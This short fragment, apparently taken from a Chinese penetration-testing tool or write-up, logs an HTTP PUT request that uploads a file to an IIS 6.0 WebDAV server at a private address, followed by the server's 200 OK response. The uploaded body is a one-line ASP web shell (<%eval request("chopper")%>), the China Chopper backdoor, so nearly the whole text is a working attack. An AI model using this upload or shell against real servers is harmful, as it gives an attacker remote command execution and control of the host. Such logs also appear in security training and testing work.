 文件上传
PUT 域名: 192.168.1.104:90 请求文件: 20205531115511.txt
PUT /20205531115511.txt HTTP/1.0
Content-Length: 28
Host: 192.168.1.104:90
Connection: Close
<%eval request("chopper")%>
本地文件: C:\Users\Administrator\Desktop\1.txt --- 提交数据包
HTTP/1.1 200 OK
Connection: close
Date: Fri, 31 Jan 2020 03:57:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL: <DAV:sql>
DAV: 1, 2
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND,